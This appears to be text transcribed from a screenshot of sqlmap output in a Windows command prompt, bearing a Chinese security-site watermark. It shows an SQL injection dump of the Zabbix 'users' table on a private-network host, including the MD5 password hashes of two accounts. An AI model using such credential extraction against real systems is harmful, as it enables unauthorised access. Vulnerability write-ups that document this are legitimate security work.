 管理员: C:\Windows\system32\cmd.exe
[17:46:19] [INFO] retrieved: 5fce1b3e34b520afeffb37ce08c7cd66
[17:46:19] [INFO] analyzing table dump for possible password hashes
[17:46:19] [INFO] recognized possible password hashes in column 'passwd'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: zabbix
Table: users
[2 entries]
+---------+----------------------------------+
| name    | passwd                           |
+---------+----------------------------------+
| <blank> | d41d8cd98f00b204e9800998ecf8427e |
| Zabbix  | 5fce1b3e34b520afeffb37ce08c7cd66 |
+---------+----------------------------------+
[17:46:22] [INFO] table 'zabbix.users' dumped to CSV file 'C:\Users\dnslog\.sqlm
ap\output\192.168.140.140\dump\zabbix\users.csv'
[17:46:22] [INFO] fetched data logged to text files under 'C:\Users\dnslog\.sqlm
ap\output\192.168.140.140'
[*] shutting down at 17:46:22
F:\tools\sqlmap>_
七安全